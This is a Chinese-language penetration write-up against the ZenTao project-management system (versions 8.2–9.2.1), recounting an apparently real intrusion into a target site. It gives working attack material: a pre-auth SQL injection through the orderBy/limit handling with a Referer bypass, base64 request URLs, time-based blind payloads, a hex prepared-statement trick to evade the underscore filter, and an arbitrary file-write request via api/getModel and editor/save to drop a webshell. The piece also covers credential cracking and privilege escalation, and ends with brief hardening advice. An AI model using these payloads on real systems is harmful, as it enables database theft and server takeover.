此过程为某站点的渗透记录,过程一波三折,但归根结底都是粗心大意造成的,不过自我认为在这个排坑的过程中也学习到了很多。
目前确认8.2 - 9.2.1存在问题
确认版本
首先可以通过接口来确认一下当前禅道的版本。
http://example.com/index.php?mode=getconfigSQL注入分析
网上之前有过一个9.1.2的orderBy函数的分析,但是没想到9.2.1也存在此问题,(2018.3.2号看到目前最新版本是9.8.1)。
出问题的地方是此文件的orderBy函数:\lib\base\dao\dao.class.php
public function orderBy($order)
{
if($this->inCondition and !$this->conditionIsTrue) return $this;
$order = str_replace(array('|', '', '_'), ' ', $order);
/* Add "`" in order string. */
/* When order has limit string. */
$pos = stripos($order, 'limit');
$orders = $pos ? substr($order, 0, $pos) : $order;
$limit = $pos ? substr($order, $pos) : '';
$orders = trim($orders);
if(empty($orders)) return $this;
if(!preg_match('/^(\w+\.)?(`\w+`|\w+)( +(desc|asc))?( *(, *(\w+\.)?(`\w+`|\w+)( +(desc|asc))?)?)*$/i', $orders)) die("Order is bad request, The order is $orders");
$orders = explode(',', $orders);
foreach($orders as $i => $order)
{
$orderParse = explode(' ', trim($order));
foreach($orderParse as $key => $value)
{
$value = trim($value);
if(empty($value) or strtolower($value) == 'desc' or strtolower($value) == 'asc') continue;
$field = $value;
/* such as t1.id field. */
if(strpos($value, '.') !== false) list($table, $field) = explode('.', $field);
if(strpos($field, '`') === false) $field = "`$field`";
$orderParse[$key] = isset($table) ? $table . '.' . $field : $field;
unset($table);
}
$orders[$i] = join(' ', $orderParse);
if(empty($orders[$i])) unset($orders[$i]);
}
$order = join(',', $orders) . ' ' . $limit;
$this->sql .= ' ' . DAO::ORDERBY . " $order";
return $this;
}对于limit后未做严格的过滤与判断,然后拼接到了order by后面导致产生注入。
$order = join(',', $orders) . ' ' . $limit;看了一下9.8.1的修补是对limit进行正则限制,但是事实上感觉此处正则是写了一个bug,比如正常调用orderBy($order)的时候,其中$order为abc desc limit 1,1的时候,进入$limit则是limit 1,1,导致匹配失败。
/* Add "`" in order string. */
/* When order has limit string. */
$pos = stripos($order, 'limit');
$orders = $pos ? substr($order, 0, $pos) : $order;
$limit = $pos ? substr($order, $pos) : '';
if($limit and !preg_match('/^[0-9]+ *(, *[0-9]+)?$/', $limit)) $limit = '';如果想要造成前台注入(无需登录)的话,就得先看看禅道开放了哪些接口,看是否有调用orderBy函数。
\zentao\module\common\model.php
public function isOpenMethod($module, $method)
{
if($module == 'user' and strpos('login|logout|deny|reset', $method) !== false) return true;
if($module == 'api' and $method == 'getsessionid') return true;
if($module == 'misc' and $method == 'ping') return true;
if($module == 'misc' and $method == 'checktable') return true;
if($module == 'misc' and $method == 'qrcode') return true;
if($module == 'misc' and $method == 'about') return true;
if($module == 'misc' and $method == 'checkupdate') return true;
if($module == 'misc' and $method == 'changelog') return true;
if($module == 'sso' and $method == 'login') return true;
if($module == 'sso' and $method == 'logout') return true;
if($module == 'sso' and $method == 'bind') return true;
if($module == 'sso' and $method == 'gettodolist') return true;
if($module == 'block' and $method == 'main') return true;
if($this->loadModel('user')->isLogon() or ($this->app->company->guest and $this->app->user->account == 'guest'))
{
if(stripos($method, 'ajax') !== false) return true;
if(stripos($method, 'downnotify') !== false) return true;
if($module == 'tutorial') return true;
if($module == 'block') return true;
if($module == 'product' and $method == 'showerrornone') return true;
}
return false;
}其中的if($module == 'block' and $method == 'main') return true;,也就是本次漏洞的主角,继续跟进。
\zentao\module\block\control.php
class block extends control
{
public function __construct($moduleName = '', $methodName = '')
{
parent::__construct($moduleName, $methodName);
$this->selfCall = strpos($this->server->http_referer, common::getSysURL()) === 0 || $this->session->blockModule;
if($this->methodName != 'admin' and $this->methodName != 'dashboard' and !$this->selfCall and !$this->loadModel('sso')->checkKey()) die('');
}
public function main($module = '', $id = 0)
{
...
$mode = strtolower($this->get->mode);
if($mode == 'getblocklist')
{
...
}
elseif($mode == 'getblockform')
{
...
}
elseif($mode == 'getblockdata')
{
$code = strtolower($this->get->blockid);
$params = $this->get->param;
$params = json_decode(base64_decode($params));
....
$this->viewType = (isset($params->viewType) and $params->viewType == 'json') ? 'json' : 'html';
$this->params = $params;
$this->view->code = $this->get->blockid;
$this->view->title = $this->get->blockTitle;
$func = 'print' . ucfirst($code) . 'Block';
if(method_exists('block', $func))
{
$this->$func($module);
}
else
{
$this->view->data = $this->block->$func($module, $params);
}
}
}
}首先看__construct中,$this->selfCall是在验证referer的值,如果为真的话则后面的if将不会进入die语句里面
接下来跟进main函数,可以看到最后的$func = 'print' . ucfirst($code) . 'Block';,会对一些函数进行调用,与此同时,我们搜索orderBy的调用的时候可以发现printCaseBlock函数的存在
\zentao\module\block\control.php
所以前台注入的整个过程便比较清晰了,那么如何利用?
SQL注入利用
回过头来,因为禅道有windows直接的一键化安装程序,其数据库使用的也是root权限,导致可直接导出shell,但是如果没有这么高权限的时候,对于这个注入应该如何出数据。
sql = 'select user()'
param = '{"orderBy":"order limit 1;select (if(ord(mid((%s),%d,1))=%d,sleep(2),1))--","num":"1,1","type":"openedbyme"}' % (sql,n,i) 禅道是支持多语句的,这也为后面的利用提供方便。
注入出数据库名和表段名后,当我想继续注入出用户账号密码的时候,意外地发现没有出数据。
sql = 'select 12345 from zt_user'还是没有出数据,猜测是管理员改了表前缀,所以想去通过information_schema查询一下表名,但是意外地发现,也不能读取?难道被删了?但是我还是想知道一下表前缀。
请求的时候加了一个单引号,并且加上referer,看一下报错信息。
http://example.com/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
其中param经过BASE64解码得到
{"orderBy":"order limit 1,1'","num":"1,1","type":"openedbyme"}因为PDO的关系,SQL中的表名是%s替代的,所以未能够得到库名。
那么就利用报错去得到当前SQl语句里面查询的表名,比如利用polygon函数。
此注入点可以理解为limit后的注入点,因为使用多语句的话,报错效果不明显,所以就直接在limit后面进行注入。
http://example.com/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxIFBST0NFRFVSRSBBTkFMWVNFKHBvbHlnb24oaWQpLDEpIyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
param base64解码
{"orderBy":"order limit 1,1 PROCEDURE ANALYSE(polygon(id),1)#","num":"1,1","type":"openedbyme"}上图为本地测试,但是limit的注入和mysql版本还有一些关系,目前网上的payload仅限于低版本才可报错注入出数据,很不幸运的是,目标使用的是高版本mysql。
那既然可以多语句,在不能用information_schema的情况下,可以通过下面语法来进行盲注:
show table status where name = 'xxx' and sleep(2)写到py里面的payload是这样的:
sql = "show table status where hex(substr(name,1,8))='7a745f75736572%s' and sleep(2)" % binascii.b2a_hex(chr(i))
param = '{"orderBy":"order limit 1,1;%s--","num":"1,1","type":"openedbyme"}' % sql经过一番折腾发现,表前缀就是默认的zt_,但是为啥又不能够读取到用户数据呢?
仔细看到禅道里面的orderBy函数,发现做了过滤。
$order = str_replace(array('|', '', '_'), ' ', $order);把下划线给过滤掉了,那这种在多语句下,可以利用mysql的预查询来绕过,值得注意的是,这个版本语法大小写敏感。
SET @SQL=0x494E5345525420494E544F206D6F76696520286E616D652C20636F6E74656E74292056414C55455320282761616161272C27616161612729;PREPARE pord FROM @SQL;EXECUTE pord;注入出admin密码的时候,惊喜的发现不能解开,无奈之下,只能先拿到一个普通账号。
Getshell
禅道在防止getshell方面还花了一点心思,曾经挖到一个可以任意写文件getshell(最新版本还存在这段代码),不过需要的权限是管理员权限。
看了一下禅道里面人员组织架构情况,有研发、项目经理、产品经理,高层管理,系统管理员等角色,其中系统管理员虽然密码解不开,但是我们可以去解密一下高层管理的密码,因为这个角色的权限是可以修改某用户的用户组权限。在高层管理账号中,我们可以将一个普通账号修改为管理员。
接下来就是写文件Getshell:
/xampp/zentaopro/module/api/control.php
public function getModel($moduleName, $methodName, $params = '')
{
parse_str(str_replace(',', '&', $params), $params);
$module = $this->loadModel($moduleName);
$result = call_user_func_array(array(&$module, $methodName), $params);
if(dao::isError()) die(json_encode(dao::getError()));
$output['status'] = $result ? 'success' : 'fail';
$output['data'] = json_encode($result);
$output['md5'] = md5($output['data']);
$this->output = json_encode($output);
die($this->output);
}可以看到是进入了call_user_func_array,也就是我们可以任意实例化一个module方法,方法的参数也是可控的,可以通过,来分割参数。
/zentaopro/module/editor/model.php
public function save($filePath)
{
$fileContent = $this->post->fileContent;
$evils = array('eval', 'exec', 'passthru', 'proc_open', 'shell_exec', 'system', '$$', 'include', 'require', 'assert');
$gibbedEvils = array('e v a l', 'e x e c', ' p a s s t h r u', ' p r o c _ o p e n', 's h e l l _ e x e c', 's y s t e m', '$ $', 'i n c l u d e', 'r e q u i r e', 'a s s e r t');
$fileContent = str_ireplace($gibbedEvils, $evils, $fileContent);
if(get_magic_quotes_gpc()) $fileContent = stripslashes($fileContent);
$dirPath = dirname($filePath);
$extFilePath = substr($filePath, 0, strpos($filePath, DS . 'ext' . DS) + 4);
if(!is_dir($dirPath) and is_writable($extFilePath)) mkdir($dirPath, 0777, true);
if(is_writable($dirPath))
{
file_put_contents($filePath, $fileContent);
}
else
{
die(js::alert($this->lang->editor->notWritable . $extFilePath));
}
}在editor中是可以写一个文件的,filePath可控,fileContent也是可控的,这下就是可以任意写一个文件。
Exp:
http://example.com/?m=api&f=getModel&moduleName=editor&methodName=save¶ms=filePath=aaaaaa.php
POST内容:
fileContent=但是问题又来了,前面报错里面得到的路径目录感觉像是做了权限(这里绕弯了,路径少加了一个www,所以以为是没权限写),最终从数据库中的zt_file获取上传文件的路径,然后再将shell写入当中才得以结束。
总结
对于order by的漏洞如何进行防御的时候,我觉得上面代码在部分上有可取之处。
1、去掉limit部分,然后限制格式
if(!preg_match('/^(\w+\.)?(`\w+`|\w+)( +(desc|asc))?( *(, *(\w+\.)?(`\w+`|\w+)( +(desc|asc))?)?)*$/i', $orders)) die("Order is bad request, The order is $orders");2、然后循环对每个字段进行反引号的添加
$orders = explode(',', $orders);
foreach ($orders as $i => $order) {
$orderParse = explode(' ', trim($order));
foreach ($orderParse as $key => $value) {
$value = trim($value);
if (empty($value) or strtolower($value) == 'desc' or strtolower($value) == 'asc') {
continue;
}
$field = $value;
/* such as t1.id field. */
if (strpos($value, '.') !== false) {
list($table, $field) = explode('.', $field);
}
if (strpos($field, '`') === false) {
$field = "`$field`";
}
$orderParse[$key] = isset($table) ? $table . '.' . $field : $field;
unset($table);
}
$orders[$i] = join(' ', $orderParse);
if (empty($orders[$i])) {
unset($orders[$i]);
}
}整个过程就是自己在挖莫名其妙的坑,然后再一个个慢慢补上,希望能够对大家有用。




